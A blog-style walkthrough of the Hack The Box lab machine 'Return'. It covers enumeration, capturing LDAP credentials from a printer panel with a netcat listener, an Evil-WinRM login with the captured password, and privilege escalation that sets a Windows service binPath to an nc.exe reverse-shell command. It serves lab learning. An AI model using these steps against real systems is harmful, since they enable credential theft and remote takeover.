Introduction
In this post, You will learn how to CTF Return from HTB and if you have any doubts comment down below 👇🏾
Let’s Begin
Hey you ❤️ Please check out my other posts, You will be amazed and support me by following on X.
Let’s Hack Return HTB 😌
https://twitter.com/HacklikeHacker
Enumeration

To start off, I checked if the target was up and running by sending a ping to see if it would respond. Once I confirmed its online presence, I conducted a thorough Nmap scan, probing all ports to gather information on service versions and running default scripts.
Additionally, I instructed Nmap to save these findings in various formats under the name ‘return’. Based on the services detected on the host, it seemed to be functioning as a domain controller.
sudo nmap -sC -sV -p- 10.129.95.241 -oA return

In addition, I carried out a swift UDP scan, setting a minimum packet rate of 10,000. My reasoning behind this was a suspicion that SNMP might be active. Although SNMP turned out to be inactive, I discovered that DNS, NTP, and LDAP were indeed listening.
At first, I had a hunch that the domain might be ‘return.htb’, so I tried to execute a DNS zone transfer using the dig command. However, I came up empty-handed, either because the domain wasn’t ‘return.htb’ or because zone transfers were restricted on the host.
dig axfr return.htb @10.129.95.241
; <<>> DiG 9.18.12-1-Debian <<>> axfr return.htb @10.129.95.241
;; global options: +cmd
; Transfer failed.
Following that, I decided to visit the web server through my browser, and to my surprise, it presented a control panel for a printer.
While exploring the different settings within the control panel, I stumbled upon some credentials on the settings page. It seemed like I was getting warmer in my guess regarding the domain, which I suspected to be ‘return.local’.

LDAP Credential Harvesting

So, taking advantage of the feature on the settings page that allowed us to input the server address for the LDAP server, I set up a netcat listener on port 389. Then, I altered the IP address in the server address field. My rationale was that since the credentials were probably stored or cached on the host, it might attempt to authenticate against our netcat listener.

Once I saved my IP address in the Server Address form, the netcat listener immediately intercepted credentials from the printer.
Armed with these credentials, I proceeded to enumerate SMB. However, while conducting the Nmap scan, I observed that port 5985 (Microsoft HTTPAPI) was active. This provided an opportunity for me to connect via Evil-WinRM.
Return Foothold
As I mentioned earlier, since port 5985 was open, I established a connection using Evil-WinRM. The target authenticated me using the credentials we obtained from the printer. With this foothold secured, I successfully captured the user flag.
evil-winrm -i 10.129.95.241 -u 'svc-printer' -p '1edFg43012!!'
Evil-WinRM shell v3.4
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM Github: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
Directory: C:\Users\svc-printer\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-ar--- 3/28/2023 11:55 PM 34 user.txt
*Evil-WinRM* PS C:\Users\svc-printer\Desktop> type user.txt
246▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓93e
Return Authenticated Host Enumeration
To start off, I conducted a brief enumeration to determine the privileges associated with the ‘svc-printer’ user.

Upon running the ‘net user svc-printer’ command, it showed that the user was a member of several groups, including ‘Printer Operators’, ‘Remote Management Users’, ‘Server Operators’, and ‘Domain Users’.
*Evil-WinRM* PS C:\Users\svc-printer\Desktop> net user svc-printer
While researching each of these groups, I came across a Learn Microsoft article detailing the ‘Server Operators’ group. According to the article, members of this group are empowered to administer domain controllers, and it’s exclusively available on domain controllers.
By default, the group doesn’t have any members. Members of the Server Operators group have various privileges, including signing in to a server interactively, managing network shared resources, controlling services, performing file backup and restore operations, formatting the hard disk drive, and shutting down the computer. It’s important to note that this group cannot be renamed, deleted, or removed.
Privilege Escalation
Since the user has the capability to start and stop services, I realized I could manipulate a service’s configuration and then restart it. To facilitate this, I downloaded the ‘nc.exe’ binary from the provided source and uploaded it to the server.
Thankfully, Evil-WinRM allows file uploads, so I simply utilized the upload command to transfer the netcat binary to the server.
*Evil-WinRM* PS C:\Users\svc-printer\Documents> upload /home/kali/HTB/Return/nc.exe

Once the binary was uploaded, I utilized Evil-WinRM’s built-in services command to inspect the active services and their associated privileges. Among the available options, I singled out the VGAuthService service for exploitation.
However, my inexperience became apparent as I encountered errors while attempting to execute the commands outlined in the official walkthrough. Despite successfully modifying and stopping the service, I couldn’t shake off the persistent file-not-found error.
After about 10 minutes of frustration, I realized my mistake. Although I had uploaded the ‘nc.exe’ binary to the desktop directory, I mistakenly specified the path to the documents directory

Capturing The root Flag
To modify the binary path of the VGAuthService, I used the sc.exe config command. Below, you’ll find the command I ran, highlighting how the path includes the argument for ‘nc.exe’ to trigger the reverse shell:
*Evil-WinRM* PS C:\Users\svc-printer\Documents> sc.exe config VGAuthService binPath="C:\Users\svc-printer\Documents\nc.exe -e cmd.exe 10.10.14.36 9001"
Following that, I executed the ‘sc.exe stop VGAuthService’ command to halt the service. It’s necessary to stop the service before the new netcat command can be executed.
*Evil-WinRM* PS C:\Users\svc-printer\Documents> sc.exe stop VGAuthService
Lastly, I restarted the ‘VGAuthService’ by issuing the ‘sc.exe start VGAuthService’ command. Before proceeding with the restart, I prepared a netcat listener on my host, listening on the port specified in the binary path.
Upon restarting the service, I immediately received a connection back to my host.
*Evil-WinRM* PS C:\Users\svc-printer\Documents> sc.exe start VGAuthService
It seems the reverse shell encountered some instability. As shown in the screenshot, I had to restart the service multiple times to ensure a consistent connection.
The reverse shell successfully connected back to my netcat listener, allowing me to retrieve the root flag and ultimately complete the box. Great work!
nc -lvnp 9001
listening on [any] 9001 ...
connect to [10.10.14.36] from (UNKNOWN) [10.129.95.241] 64654
Microsoft Windows [Version 10.0.17763.107]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Users\Administrator\Desktop>type root.txt
type root.txt
703▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓959
Conclusion
Return was a great learning experience, ideal for newcomers. It emphasized the importance of thorough enumeration and introduced me to new Windows privilege escalation techniques using built-in commands and user-supplied executables. Despite initial hesitations, I’ve grown to appreciate Windows boxes more and feel more confident in handling them.
Also Read: Runner HTB
Also Read: Driver HTB


